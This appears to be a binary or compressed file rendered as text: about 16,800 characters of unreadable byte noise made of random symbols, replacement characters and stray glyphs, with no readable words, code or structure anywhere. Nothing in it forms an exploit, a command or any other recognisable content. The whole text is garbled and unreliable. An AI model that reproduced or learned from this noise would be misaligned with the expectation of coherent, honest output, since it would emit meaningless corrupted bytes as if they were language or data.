(㓪�u�X��� �g;�R�~�P�q!z�<�N����Jձ֠q=-��ѩ�֜!/�i8�s}��}�>�PQLTq��+�=]� ���8���d�KV��_�
 Ct.�K2iyb�S�î�%�z!
���*�/z"�C00�\	���C�0at˃ �ԱL�K���v&o��*���r�r������f�7�ԑ��['���f�g�Z���>'2ӕ;Ժ�,�dm�?�hS���^O���mM���6�SBi�g.�w�ju����d}8iW-ߪ�X�>G��Q�!cK"~�`�+�r;C����%>�4ۗ�f3a�pv.�g�hm	f� �l�)� ���Aojӌ�P����< 3V�nr��z�U'�}���ee�o�H�c;�"�2��,?�y�Oe7�v��M�#H�PH��iFL����l�;of�禂��� pV���O���ݡ:�Rr(�/�����j�{{�L6��9����U���
��~ig�U����1��v�M����S���P�!a"A�4��7�w>�}�>LY�s��k*,Y�h�]� �)0��bU���$�7dc5J���	���V�겪t⽳���� �<��ʍO&�d5?$�*�g��O�O����M�VL�x`����.��~Q��U�9�KdS�W�#��؟���B.68����+�ImLz�|jN��-�#�F�Z(�)�fg6���*6d��)%��-���n��c ���p��z�Ԣ��|r�t�_�"����)Q� �m�_���!���9�/>jd�\�=�C���ӊ6��T]��=C�C1T���,U����E��Ի?�Ҹ���T�S?x=4Gӌ�� G�Xk���:�D1�&4'���MH�s�j����$ʆ2�X �����_�O�����`��c,�ԏ����H���ė\�\������蹁~ފ�\Xb ��,�e9��5"&�CG�+,jd����J~Ğ� �+VU����Feʂ6�����E�dH`�sB�W�r���=�	�?\rb��_%4�*jzO�=�1jL�"9�U�*d�C8��Okёs ���n�������(`�0 H�ffs�j��o�FЦ<� �Y��x��2tU�)���3A�����K[��߹,��8TA�
;˕g�M��K}����U�8�`���%��濓�lR<���7㑬�9�r+��s���+t\�:eF��EL�H�c��-oR�ڟ��]>�|�r�8� 	�BK�h��_�� :����mH
��0��
����	���rJL�,l���sMR�J�7���-����I��_#�Z&+W-Y4�fp�=a�}ڨ���7`��P��1Cbc%*�9��:ޤ�����,i�*e�{����Z��>�}'>�,� ޥT`��NU�4e�k 9�R�r��]�9>N�
9J�T=7f�H�쑦����<�~	��yU���$)�X�Q^E�;M��Gz�uތ��d�La� /�ܤx]�� N1�1��35���UۧbV��*_6$¦����zI|C��1��%���ή�Df����)���zei̺FM�Lm�G no�2��T�JWzO-��  0�A�hYbف�~��wkzbX�B������֖�=(�c( 5A.WѦz�z��hF4�=�q�Y���Q��+�q�Z��
Zz C.N( ��ʕ2�R7/��z�1��["1���F��w��#�WA�f�����<��u�r�P��\�0O�c�]����C��몥$�CC���`��Ԍ�:)��ۑ���4 ��9<Պ�<Y��^���y��c� q�9r�n9�ǥڮ�A.g!O
(dℿ�ƚ����z�H��� 8&
���m�X���r4a�5�e�w�{jV��Om3M0&��0W9]d?�n������;+*m�)D�@�4��_�qeH��ڏ�ς���<�'��BT���Ͻ�l����KP���0JA\fqY�b�q{�~����
�U�2�����[��^=��;m��SV6{v0���LzG�͌8�VK2��y�,s�`�@b��A�<�r������s"�_غ�L�T`�((���+3粻���L�F�6�	������ժ�:Ԭ�G�Ns���^@��x�g����fe�q�ه�#���%u�޶�n�i�K�m��NJ��O\�R���V�������q������u��9-ls�ɳN
��8��XҏI���k���h�'�7b8�_�{����͖��fa�,�ɚiK�f��RřyW�-oR��S�KHT�f�pH8��/����ƺӝ?L`q����3��3�� +[%.�{���Lr�@&\�<�Z�u6+��Ҥ���N��z�Jd��~uˠĤd���9I4isS�Щ[�W~��>9�� �L���eYe��7}Ӯ�v�3�m�m���UO,d�x�V�߷�Q)3L��Y#�e���׷����������7�7�i�s9v�9��mA�,�(��0��E���� �;��A��"�'�5e�sYf�C&��|�]�Zk��RVٚ�8'��L`�S%��������+�Z@�4$� Q��k c��N�_]����9\wV��s�A�d��Ñ�Z�m�ʎ�j@��e����d����x'�v�guv�})&T�`���8`�e��V���0�S�ژ[��9��h�iO�5��,U��v-kإ�[��p�Ƒ��l5-��0����6Z��	˂�mg$~�s��ngE}ml
P��Υ
j,`���DaF�1}�e��,�)i1K�1���K�efYmI��`|̯��u��&�8h�0�5@'+32�\�:�ƄxNs�1�|���jO*�w�7�ɮ�\�F�q�M�CKl��#c�2�=�h�b�vs-���Z�N��
FL�6�2�a�>U�[.�� ���~�.���l��`� ���L�f���?� �t�[�lfh� ��6К3�� �mU���1i��aQ�m��Q�m�Z��M�>1��q�k-5=��R�-���f�'��g�J�!����������
@ޢ�K��C�)E����ޜ}�_$��d�=��o.X�t������o�?��d��H�Ñ&��,��2W�Nh�*�s�R�����~4�Ʃd̅��04�Bf�j�u�5���m�<�P'�Q�������W���*3(���Z�jrֽ���*L�*p	�d��5�_$�X��G�i�g��ɭ8AJU[m�b����� @v��@a�����y%��%��:��a�y֭뻵u�)����@�-�Z���G��(І a�f��ϳ�)-C����.k$�+����� =/c����r�Q�C����W��<,�+j5"�G�]�|�t�6����:2X׬*Z��L�����A��*���T��q�6m�����Y?}��7�*� hEa��b_%+�O���+�vHڃ�5�٩��K>�ɻ��ٱ�=H8�؈�:�ck�g�ޜ�J0�9`�c�&p����XS�t�W�~��瑃��om���ݳ�V��0Ǝg���ڌ3��a�[Uɛ�J*M�qX�Z^�&M`3��2���'�(��0�`����52��?�RBo�8@M4
̙5��-�c�OS�����2��s�<^�bw�e��&*��s�T�c%����VT�l�.,Ar�eA ��nj,��VM��9�h�A�<�Y�Mu�����ڛ3�ʽ�\�Y+7����E������� �&�3V�*�u�ao�lX���'��1i�s�"�e������01����g�L�����La�(�Ă����9I��O��-ٽ5Fy�B.pi��iYI�Y��ujO����V��L���Sè�Tg�1q��Z�w���K�<X�łoiQ�q�~����p�N/�-�?�pN�:��ϓ�0"�Η��+V�*��I�>k�����Ph5j�N0A�񋕪[�x��K!p�8!¹I�XU�Ͻ�L�,p��<ÍKJ�O�{<lS�I�{���=R�ʽ_�[��zy�jC�~�z),p��� �&�M�»w"��cc��Z<�4�r���� W�J���A��+�lZҮ=N��&q"�Cg^�d�g��{P��A��;�W�ǲ��D�,�g֖W&�uZ���Z\^(a��/#b��w) ��y;�f���CC^& �2\�v���EH�eH�r�~˴�J1A�������:�z�o�J�P�1κ�m��_bs�9�	�lN$w5��k�ح�f\�8��L�jwھ�A��,x%�J��5�Tع��.ږ���9�ս�тUb�U��~:4��ݮ��oM�QC/M�t_{�}��>c�o�v٘׺��^��40�Wԫ�^�*���C��
x5�$�J�.�}�ݷ�!������ɴmvĘN
������$9�A�k��)�G����4�+ڟ'U��iO8.0pcgֵk�S������n�*g�y'�����
�F�����խ�E?^�j\�l0X�+\%v2��b�-AF��~Nj���|k�NZf-��`Bǂc:��l�jiqcB�?�:��V��1j�!�\xҲ��h}vj��}��O2�ʅ�[���!�hʌ`�@�RW3g��ֿ$�ia�8�PSK�f�� ����Mʐ
0�����k�K�v]���J#�hÎ	�!+���K���Lu��h{�^��0&39���3��yhh#�Ǝc%�4�chY��u'�zzixC0�L�����K9X4S��0�r�u��������7�HL�� a��f��C
z�C�]i]��9�����'7Ế���aE2�.�
�� ��
�&�.1<� eey�!?�{�_^�Y�%� rf�ը{_�nRO���UY_n�W� �j�����A�r�<����p�L��{������0�X�蹒�G/U��z�40�h�J,{�9���~�=��JY�1Q	�)3�y�ѩe2�s{�jq}j��>?����������ҭL0�*"�
8��Y�ˬ�A�� -	�2�R��8��\ѩ������v��ġ����X��L�&nhz���k�[��95�YA�1d� 9sR�I���W܏ѭ!Ќy�����}9;�
n�j�ǌ˂@� b�)S&j?��uu���T���4�5���+S���K�0��2\�/��$�=�r$Ŏ\Y������K�n�Rx;�:��sO�m���&�tv�x B����c:3Y�<?ۿVڞBT  d���i�~N�t�.z��\�)�b�=.i�i�d�Sg����W��/R�`8��W.jT���Zimw)]��P���=�Q�
^��xb榔d�@�wV���<04 ��� "�SS����0[���ڒx�c<(���5�,�h5�5��R �+*T����,^������Y���Ɨ7�ʹ
�*d�d�W��M"��+M��iV[�3��E}�R�\��sd��K����@���U�� ���}�Sa��"�N��t�,��v���
��X�s��i���B	Q�&
�f�*ԟ9�=�kr�Z䪵B9bB� *�FKe���Z]�pP�\A�y��m�&}o�8m\��rV�1�*"��ig:dտt�e+�V��"�Sa���*`"b�94�kʊ���zq�k��-*��4 � eʳ�5<�&� K���^��*0��
 h�foS��5%TB��8#�G4�ɥ}a��;����C��yU����j`Z=;�=��z��'��f����s�����G�3�r(��0U��+<�n��}�rx��0L�����=�� ����I�9@��2eǧ?4�ߢ��Ï?tΘ�(p�_�77�)3�����ս$�6A�*Ls��%�r2�������C`pXc\�?)2˞��ݩ�+or� C*4H"��DcW�F��i4��HG�bG����p.jÄ�x��b�g�U�vĒg���� 8��K���ѷ�U%0�D���˕�e��w�
=�����b"�C�0K��iˏ��~k~Ik��|~V�Ӷڶ��nj������2ɪ>T��=M�ש��u\��S'�b<0~h��B�F\���9� �]�v&nM�4��h���b�P������c�����C�����9���Z� ʹ]W���,u������Z=�L�gdf0yB��aOH?��y�{�h��&~8��g�+,k/8�]z�ɕ�o)�A�_�(�_�j��a)�YpJ�!��h��W\�ۿR0����Zr���pf��3��~��׭+b�*������&Z�$	��J��JREjc3B��0Y\�G�� z3����
�ie������]�F _��J<�|���- F�"�rT2���,��p�d�!�>1��#U+,QӞ5���ɟ�!��3�Y�Y���/_�G�I��K�y�;��u�#ӌ��a�pS�@&g%(ZiD-j������q��LcFcW4eZ�U�x�(sC8	93˘��E{SmݞO�4�Ppʍ6镲翪�O�o�v�]XXz�a\�B����*X����j���A����5��y���kU��V��3C
rGVi��Yr� zWr� ���� L(hd�g���M|�8j��R�7~�Cf���@�#���/��>��U��Į+D�p�����ae����L�e�s�S)��3� )���֑�0�VL��Jʔ�^X�}�R�ӳb/9��H֫��1� /���*
��V�E���� �Ƭ�
U+�#�L����e�<���g���L��!�Z�+�� K�����&_:3*ː8��z��B�$�l7���f�v�T�����!	\�2�Y�R��s�:����a�Ŋ	1�*˼v/��x2��\�|�ҳ8-�>q��p:�ۋ�#�ʜ*`�c>UsF�FO}��AM�\;-�1PɌ ��3��gG������c��݆�&��:<��p����ـx� �*8�4h��S3Y�9���iv�a*�a�f=�ɒ�6�Ê���=���Ǐ�y��N��XµQ��c%*[�Vr�?�f{Pൄ��&���*{Y��[Ғ��0,�g��<��i������7-$�bʇ��pk@�E�dd�����ݲ�۩��+Cc�JMQ�rS%���ێ��:]�	R��y��&�]����IƆ!@\��\��Ý���]��Ϗ}��$�sP�`�c~�/,g�T�t�kն����Ը	�#ݳ��>1R��iC�.�RҪQ�͞�֥�9����q��ZEU�3�+���R��oc#���2�ׯJ��C81� ��k3g*�6��uS�����a�0$��Ŷ�2��}� u��*��{j}�C���f��'+4�k�|�=^�[�^�ٱ!�l�@a � cVd�4�Qj>M�_5��^i� 1��D�w.W��o�$� �&8��M-�s���>�PA�i
qq�hML��~gv���3<2�&pL����֯�_�f�Ty�i� �(��X5�Udd���@n��8D�ϓ�r��3C
 �ы����!��jGh�������%�ӵ~�uV����~�5�s�)�V�֑�
pЇ7�M�����e��-�G�gUm���AA�ҹ)lː����_rUD� �QX�0Vkҙ}�o��8ԅb� ��4�f�m_%^�"���"8�L�L�vG����U�j}���-M��W57V��9���|�0J� 	��ќ�_�w�S�� L9��&gEL��0��դi��3��.VjY�VzOzӷ�R1b�X&]M�L��3�~��-U�����Ѥ��5� G�4�� 美�OHy��/U��[6U�?�x۪�"@�a��ZfedO�j�����	0��~�3+=m�f��ƃ>?
�����U�s{�P��f�88 �5�����mj�$����`�ΥM3M�˴�Z��a)��`�ioR��l�<+�-�r�R�i�Lg�����ڑtG��.��u���3c\�1I�`c��ōOI��o�/Uw�����Y�2����o�սUkJ�"��Z@�� &�d50:�-��r]��Č,� ��fK�Q��ѵj��YX��Û3�i0^L"�x�VRX�U>�^���m�I�x�C���J� e��j�c�D�1�����K:zM��R�ס�I�c(i1�=c*ϕ-*��	��_��w�ޠ������apL��!>4��R�ǲ��Ijc��c��<���P��[���X �L`��aFy��3�����I0(���ƚh*�n\�|�{[�׾�/Co�e�Tx��͙�4��e�3	sOɺ�>�*�r@�*F#
��g��y;��9�B�ƅxD��u5"�ks��^��F0Q�`s�yS��ɴV�ƴ�~��0�� \M��R�[T+,�!* &
���Y4�/jg��yTʕhe%�d]�u�kٚ�ؓ9����2mGs�9i��e�xрf�J�2X���_�m֤�0f��Z@�x��]�gج��@ుb *К�*�=�W~��څb����	u�[�>m��=6�JnLX�8c*X�^p�����KL��k4�<����`� �� �.�]���������Ld��c@��Y��ҏY^d��JI�a쪯����xV�4��_(��w���nV�y�l��ˀ1cR�����z���z�I�˝N��Ѹ/Z�;s0�+s
�T��BlAr���\��ޤ�9�����.Uy�n8ؖ� ˌ�  ����s��K�� ��A'���S&��`�*]����Nc�1�$�w�����`c�l Ц�)0�B4a��f��ώ��V��,!�.00c���e�B�}��bP�����#������a����ISF}��w��_b;��r�XR[h��G��'���%�2� � c�^U35s�� E&p��-Y1]���[�֘�.	S�NJ�5���EZ�e�Sf�f@�1c�*�̭�z'��F���y/��� ooE�0�:jLǀ�+4T�b�5�^��rnTl,���k*34��9��ޘkQ�/Џy����Z��{��50ch`$����K���֚�*��^���,k'^����2�,�c3M4�*�*l���2x_�5�=��%3W&T�1���`�}d�A� ϧ�� SZc���P 5���lM��߷� k�����ംe�H G���Ƴ=l�M��m�46YXO4 ]�?/_��;�6e�,�Ί����bk�4�xYDN{g��[�ۧ^�����v��b��7���I��(h��c�oUh`�ŌpPd]�L�;+��xL��D%5 �K�_~�"��2p� ����Uʬ�8kܭ)*U3PEK ��T���
���r�z�J�����ʗ�C��ԭ����4!�A�䪐� @��4	�� j�*��}oJ�tvʙ{�j����ڗ4�����]�+��{����MC�_ʪVy^��̶[_r��HBt1���f�:���z���� �Ǐ+Սg�]Zn��:����j�&�w:L�+<`B9"3�j̃}���ݭI.L�X'#�J������kq!�3��	|�5��R����&h�x���rc6�<o�bQ~�8��ېܧ���{�P�Ru�*��� ��;N��40�!��]ƽ��BP��ÃlI� k��n�]�j�K x� �8
.U�r�I�c�.�o}����K;����RZ��+���c��j�;�|Q��(pjeZ��rV��A]Ҧe2�/7!�C����&��QU�ٱkKa��ƺ������B<
V��޷���1�b.��×V�jpf�<V#[�>�<�C� x�)Ӻ���Fbp�Tr8՛Ҥ^7�Lb�&ߗ`7��'�b�x6�W��$k@PE�a��K+wwj�#3ު� �ffk�G����@�,Q�p|�~˧N��ӧ=� 9�Ќ��tUZ,q��5ׂ��+���g3+4��������$�\_L�w�v�$n: Q_e}��<l�(�[�V�K�ʸ���%.�>?�Ŋ(�q���t�ڻRt�P�����Km��BU��	@�Q�3R�r]z_�^��g�X��5��5�ݮM��ۭ@���}�1�#n��Yr}�lV�X�zPV ٬�����?��'XҠ�ձz��UW�l��5t�����V��'��������]^�`��`:� �wF��G�ܰ��K�s�	����Ŧ�.6"1|�Z����{��*��ٹ����+{�]�t���2�����Z^@�w���<�!�ϏY@"��^�kߧM�д�'с����~���>����2�{����zL_�лa�x?S��Խ��+��RU�W$���<W,�����w~ԓr��W�sV=몽��$1rx�.8��˷۾�HqW���+�s�U-/=A�o�DX���ꦌ�nu}ݨ�x�>]}X��ߦ��Б�FE�q����^��
�ł�� z~���HR1bǅ5��p��{��,PÀ�ݕ:���5��(燗w~�l�H��A���|.ϛ�x�l�ԲX����ʦk=�ݩp��9
P��k����0�*���5Ɋ��}�=�C8cE˻)-���)�'��B4W&����QF��4�VVd���)��ݩ�	>I*hɜ� ���ۮvC
(8�� vV��Ɓ!��eYOS�G���"0(��ʕ�����z"���08�@���jv��և�( І\e~��lN ~=\k��/�S��1�������_f���/���>?���Y�f���w�؆΄h�V�v���`M	�_����B �C��J�^G�^^�<\lLuJ�V�(��=o�Fbt� d�Y�ML��S���脄���#ʼ�������E�e
6q�z~Or@��L�kW�m��z��*�g��b��A	B���{7/߭oR�X^�(jf��Wt��cC9��^t��z��*@9��y�J3�c�Yܴ������W���r�w���

��<�� �x���%���rm}�q���v�~$����k�� ����U�}�ֈ0�}� �b���kգBAchï%t��+F�u|�����J��c%_:ζˬ}N�H!(�q?bc%ʫ?��z/Z<�C����-^5w-UUj�ct�J�{�v�v z#�ݦ�w�N����g����=�ҋ"Wm�,҆Y���c���+}w>��Q
+��Di���걜.�cS
�ګ��7��h�������j�^� �! 
���|6����0!9�W|�,��o�s��:'M�t_w�}�!�lp�ʲ[[^�]��p��0����h�KZ���҈>�]���)<�r�Ey*�m�R9A��Q��z��3놅\��_��~hŞ�mDY,��H��$ N]�]	��������&|�r�By�����PN E��6�*�\��`�O
Uړ�����KR�_i��yKF<9���,jG�}[U{j�$����iL~�t�f��mR4%�i��*Րc3� ʆ��T߻N�-n��zI�8�mEK4����~H��u�ʬ��j���Ç!��3q�{�>�e,EI�����ФsF'iQ2�D�Y�K���tސ?X��\̬�b����]�4�P�40�����5�5黶��ZP�
2ԨQȌ`�@ҋMh�~�Ssm����m�lYH�ނ��Bb��4,[/���m�L�&��G�\�=eK�cޤ���g> a�B��������ƈh����sp׿�Ғ3�8�T����(Î1|���Wf�g�b�.Y U�+�P����m�RL(0��q���r�q[Q�:�+J� B0Ӌ {9�>!U|T�4�۞�j��a����xkʵaN"` 1s]es��]����X� �y����}n�d�]���*��M�M3�w~R���Ҥ������YZA��3�� b�{֓Y��9�*���ɿ�x��K��K[�f�0�O��&z�!�T^��V��F{d�@T1�L�Y�({���UI�Qa�ZL��-�㲚L�L��-��5"|�A��FO}�k�?[�B?� ?InF���[09H��0*mf�D�6�#��S�*����& _���I�0��8��3�d�d_��kߪć0! �'e�3Yz����Q�c�Tq�6t�gzC�5� �pp0��Ud�2+��L�g�oV/��H+�"`A0���nԌ�A/M(��ߗ� �w���H3C�!Ȭ��ʜY��� C`�ƌ�sSS=M~�����O	�q!DycL�fʲ��*0��C�%Tk&��(�<�W8�`F�zN���wk������W�^k\�m���@��@����J�s���e�+P�4(9Xf2R�er�{����ʌTA�Ï�򲥍z�w
WbITt/�YW��-Ҥ]
�ccsR���[m}�-(m�00�Rd@�&�V����ޚ��D��f�v���tD��� c&�g_l��<��.."s���y.3����l����AٶB|��w��ޟ7�p�2���&3ɘ��_��_����IH��Ɓ������>���Vx��
�͊Ȑ����vr=�_6��uKj�Կ)�}�UhiQy�4����?ʙ/{��NJ���ɬ��r��,� �綯��)��>\c�1��@ѥe����]z\���#�O�[��b��$.ie0�b�Z�e�K�^�jLu�ʈ�:��)=��}|eL�v;n�vM�E* s��5�� }k�r85)FsUg�qR����m�+D`Z��;Ǣ�E����6�bPɵ��y�T˲�
re���?���%m�g��~@�b�����VE�4Z���9�L�+'���4��̳W<~n�{��[���<PO��AY�S�Wc��|�k��0Q�sS.�^�����G�@���'t��g٦�! ��0yU�2jE�����.�&.�fP��
�,���3� )��9��@�b0C@�Y��Ƥy�k��M!�O#aB`	��-Ff��_=h��4g�}�
K9���=�Ѕf*��Z,X�Pdi�˴3,X,��EzK�x�"���a�*6�� �d�ͼ��n_��Z�4/p��l�����I�z�1�7ʗL�"��� ��) �5*�,�jH�}�ٽ'���*�4�e����q�4p�(��W�X�ΦL�e�?���Fa��/��j�vK2g��_42���#�a2_&���vk������i��Ʃs���yVڰ��{,G��0�\C4��V\�.Bq��������m�[0�ЇK b�VT�i�.���d1��;(�d��������G��>M}>R
Q�;�^��%8pG3����X��Ŝ��vy.�"�̱' ��Q���hW�� X_�JUYm��m,q��.i�VY���gk��#{1!F�4�?)2W �Җ�АA��]�u���Zs܏4��PG ��\�ef�d��8[�e�HRm%�p2�<�����0#dEɂU� ��J�*"}��k��^�{Ե�2��42���Y��R�I�?�+����I��0���S�}=՘K�g��es���򦳬������K���������e�<]��PONe���G��gr3&i�q�	�����S_��$"���5�!�q��9e�ܑqF	§L1�&�M,�\�=�6�UJG��ҡ��&$泖�S��U�V����$8`��Ŋ��?��;��T���&}S��L�^��?4k*��I�oK �����T�|�|�&{(�L�Y>j��Z��бmL��`յ,��q��ƕ�XPљ�Zǩ��/J؍���4��:��н?∹��,�Q�X�b�ɕ�{����f7�e�S����h�౏7+2Z� �Z���RYD00"�9��d�U��O3�mo�k�`^�eC�H `�L�+j݆*d�jK���*rL&���Y.eȳ� 㪳Oc܇�2��{jL�=�	��(��,��5������ډ��"J88�*�2Y���W4��ҕP�E��sJW�+���|l�˯Zoܕ��Y9�5e��Fy���5�W�_j#����R� Z�a+�ߋ��{c�L�o*�s5�����{�v$;��i�&Pb-\ˣ�o5���
5�[��KI��b`F�h��E��a��U�k^W�Ѻb3S�I�4��^����*@�5�� v�Gʣ�G�=34����h�{0#+�N-JKR�#r'��60d�� EL� i5s�iO���� iE��93_���r~]����T)�68G}[c��F�H�Q|�迿�x'铑66c�&��.Uev���ޞ����f���n^e�v{39�86Rby:�r��U�-"a>Q���W��T�sPڅ��S/\��8�ru�@(D��`G npe��;����k`� Le�榥�Z�w-|]�?J���LH�)Q��)2�G���$l��~{TQ��D�C@�ʮ\�}{�Wc�HԂ�?Zz�������C���J_�抗��cQ��R���P�Bi#/�ʚ���J�O��=�ȼ��8�?m�x��~���O���E0s8<s5z�Ȑ��ܾ�mNW���J���Y����+�D)����7�K�
3V	�\�ͤ����Js(�g8C�ʭl�ͼ��0���}�)�B})�r����#QǏ���N�ԥ Ҡ�\\�:�Y��;���R�d`�80X)C�ʊ�����g���}-iCn52��y�78ML�ڄy��+z鈤d�4�C���Tb榊��WN]�8_�i�Q��Y�0��y��ڝ�
�j�	�5�t|`f$�G\�k5<A��]��U�7��F/S�c@�U�H�z��^�c���q����+5�`������:)�j	�c�i����+���T��dHw$�NYH_B��4�9�ЌqT�PÎ��L�s�~�wb�MQ�k����)��vw�VG�0F�|�%,g�z+Ӫ���^�ٙ����3 �e�W���
�>f�����,	�%���h���vq��>k҇��_*�/��FA�` ������;5�z�40F˞���l�i��u�vc��8(�Lue���]�r|��6<�Ե#�﷭����5��#�aߎg�vi�-E�H�]xBUFjVS/��uIOe����;���f�*�5�*0�F��_n��'�ƿP�S����L���g��
��@j�5�z"pe��� 	��!���_zw�[Ԥ0cE/Q�&����Z�Jd�A��Ё ��ōww*�X�X�����oz�r,X���o��zAq�������U��܋��oD �P�e��֓�X�,�ov'���<���ǚ *����U?��k��aE24 ���u�j�h!EE^4Iz���4����} �,lwZ2������W���k��jw��h�q���+�g?+�گ�� ��Q�F�� &3Yj�;ڵj�4��G�4� ��UI�2ż!�˚\����^��K�sV�/M����V�[��%DjC��F��H�p�jk&����HqM-�<�T�����`�BĄ���/����0iB��*e���ؙh�l�,��2�F�5�?U�2W��ݶ����B��7ޯ{�V��0*�h�� 2k}��˯���у0�P�b�W_5�J�u��Ua���*{P�0����K"� �?�Z恘�ir��R2z�+^��ul,!��_5S�{�|ԙ�`X��O0jVfW '�_m�n��̭� �]�k0��98@��m�_��No����� �>Vd�]'�{*�6�fl�W�0k*3���*wc�Nu���g10��K����I��~��z��p'��]����`W��|aCA��++3�0�E��Wn��
LV��Ó��Ư���}�����sC>U*U�g�� 	���Ӏ�4`�"�<K���*��s }��
�N��vn�������Q��{U�O'#p��:h�_^�>�R�ϓ4`� 85Պ��ξ4U��z@�>k��X��c�0B,A=�F���?S=׿��i�8s�Z�5�E�	u g��Uٟ&h�1c��h��W�ow��v.UF�hǀQgd�� M���J�=y3G  eg�7gmK�s���'5�&ZN=&��W`^jL�[�-}��ʿ��e�0F` 77�4Y�U�G�=�v�rj�l H`�1����%�z�U���kz�)%�ѡ��q���(�U�]NԚ<�2��L�
���12�\T�ay]�>��s|6N�Zs, M0�Q��,X�2�e�}�0��0�@/�z��-�&����2`�2��jf�*���0��]�q �����j�5��!�9��>$������W�;�F�cb�9 0씷���CQ�U��B��1����4�C'�n����\�S�M-��֭�}�$b��&J7+��*���b��֭OZ�M��id��B�7�M+�ǰ�<`�^�k�@��L�&�H��r\��v�W����=4��plH�  �4�4W%��g�+k� ߣBUL�S6V;(b���>&��ۢ��s�}|~0-���.�L�>j�p&iPΌTvP��y����7*����9� � -!I��QU�j��Ip0C'8�8��w:h��V���iA�"�Y�FL�jHw����b/��^@����N�$�Q���iyT�_��;4l��,��5w�YӤ� +]���ZiE�7@ &
�-�2�+җiU[��!Y��U�[��J�;~
��7A�h�6����m�m@�ӄA�
�v[@�RV{�0��_���l@���&W�,o*-����|j�=/�*�V		�춉\[!R���� I-��lE%�2�L�ƚ���J��D��N�� G&o�p���*�\)Q�2�>jg��Jw���F*p���|�ڪ'�CSg��e8nT��A �5+2Y�=�c��'�4B�~�p&��<j�N����D��@�/	��i��6��i�3���ڍ&T8+�0i�P������9���?�p�"� ��K�v���m��PHaF sL�E9� 9�R�m�w��
h�Q����S�ū�����H�&@h ��7?��;M��>`�㘜heO-����8^����lଫ������j��ld�x�.�O��D� ɏUsE���k�9�W f�H�g�+���ڽ[^��`�)�#3�3�K�O��K� $�nJ؂��i@�y�+*hɒ���� z�mT�x}d��Y�u��-V���`���!zs�晭&]��N�5�!�jF1�0�/�B�%��o���V%lF�"�&(�I�:��Z=h�;�� Bl�k�Ɍ21������������q ����|s�y���ƗP2`/�0]|�s�Vڵ)-�6��# �Vz��2UDl��zf"�0(� Ⴋ��\ϝ-лv��`3�Čj ֕�-Q�o�[�'*Br��mLY�Q����W�/�߯J�g����?�t��C� V�)C���N�~�eL��>�񳅤�<�2�C_*4d���3���^�x-~&��Tx��`'Q�� b��P�N��Hj��v�Gu82 *Ϛʤf���) �Bc�X��S���<)O܀,�����\$d���߅ϫuH�x���wk�Ɓ�x�'�I�+�9��dO��[_zhiy0�U���y���v�%�����$<e���e���6���
��ݷ�tA�cG#���Jȩuw�'�р��a�	P[vA2!�� I��ُ���ҷ#�/`��K2b���ƭ�FbL%�N `i�~͚���I&z򌨚��u�zOm�m]W"�p/��I@�����2X�(��W�-�CaC�b��*��/�����bc���������]z_�>ϓ� @fz�u+,h}���J;�1~��+����@]��]�0"`�Z�L�Y�MU�v��M���"` 1r���4�C�p�i<SF��NUj���528�� @���r�芟���n���Jd����(reF� �a���1��["��4��Y�`�'��̕yw}����a�uR�4��Z�Ǣ}Ȅ
,��$K�1��[9�j{�����#�9����<~�����! �\�!ur��\V��{�o��x�D9!i�4X�W���W#<L@N�`��TW<hzݖ��ez{Q���L�'�0i�k:�2�]��,�w�ʦ=�:���A��=0U�k�����(bb���@<�\��7?�ߺ�^�%�\r �hd�ZY��?�-�ַR�~�!��&��N4�%�4
���-d	����Y��z��a���+;yV���v���g�
.0!c�g�h+�M2�#W:[�ױ#Dj�(�4y2�=&g�����;�jC���� �4Ϛ�g�ld��[������X�Nf���H;�7mܤx3���(t�0r�4���#�F�M2�[U_���p��rq��,k%���7��>ԍ��8p��\٥����z^�7֐���A\�F2���x�Uw$��+C��N�r���x~u��0�QTp jl�b�r��.^ա���E���0W
K-��:���vf#�:�*��2�ի��",li��h� `�T�fk�ѓ��ܸ`A��yLl���Y�9�n�fְ�QGE�9�ō+,�;]mgT��1	�(+X������ץ3�m�q�#CG�QiU^�� �7ݭ�rOa@E��jV��γ����hs��g4m����=ALxJ��@�+����&�UoH��1��>O�Բ�4˟��+�I��
'5�,W�� z2m��-("�!ˑٌ��-�\_e��M��+��6?\�0�i$6No�KMVs���p� s��Rc����ϤΚ4/[��A�� Av��y����z��{����C�4��)��l¿��� ��[�WpM'q��<&��@qsR�&pY_�UWo����i(c���Fm��K��X��ʓhb#�y�%�V��~�I��q�c���^h�o��k�����O�ˇ�D�4!<���JKjU��V�'�R���*�(M f�J�-��k_K��v�EA@q��>�� ���%��TA�4��4ϙ2��j�~���B:��������ݪcܧ��x���fk<��ѣ}�|e�����gR�=C���;�H�9XC�0@�G%��eHo�_�h,����c�u�Wsz��\�곑��<u�R��{aD�� ys*(VZ�=ݫK�p�Q��/�L��ݥ��V�&P��,��bڒ�L���j��d"f��0Uee����ja�)c�UKUz�NcS`泑�a^��٣��� �+���6dɯ��ᯂ|4�o�V\��Ʀ|�V��b�i��Ee�/�� z`���ܒK
k��KgE���h]�ZN��vΪ�#,�c
LuLa�1�[�W�"cA� ���+�-]���旰�9A��l���I����ޓ!�2� �YR�*�!��[/ا ��x{e��o�X��g��+2i�{F�U?�)-F\0�&(#��7�sH�Qs���}�5*$@�83K�2�� ��I�����<iY���Z�V���8$	ݍ��]�.u�4ߺ���H�^�^�] *pR�� ��?&b���_���ܩp��4ir�RZiވ�u#��vV�y�@YԈ�<��6���e��K~���o��6��ն9��l���\\l�L�W2�-����~ʬJC@�# &
�̗ˬ�:�&��lD `?*5�����ڦ�D�@�*ͦ�ތ����ĝzo�Z�Lxjʙ����A�$r�SEL�5Y6��5UWUj���!��A<L�����>M�W���ӛ�\��`�qr���\{����@�!8|�[&+Z��lH"ʘmr^���ῄr�����ʝ�T��_��_4]�l��L&hA�PC� &zH�~uN_�[j����2�0Y*���j��e��Q�8 f���׳�z���$�K�7eշ������5*rqJ" 2�$�R�����֘q�1:�Hʬ='W�tw�ە��##�{)�-"�'�� 	W&�E�p`�q�0W̖ȏ��/Oh���$��}������ka�4��%g�4�gjHg�භ��y�766	�A=&c�2i�x�,ŝ��|�(Ɓj�Y�Yf���V�<tX��LS�{IUW�կf���aq$ɱ�]�W������l8X��Td�.F��o�`g�
�ri����`�)��[��&>��RcL��E����tT��.�I�L�1���g��Z�ڴ�@x�r��n��;��x-�haK�N4 L~D�mF�W���*���MU���X�!�
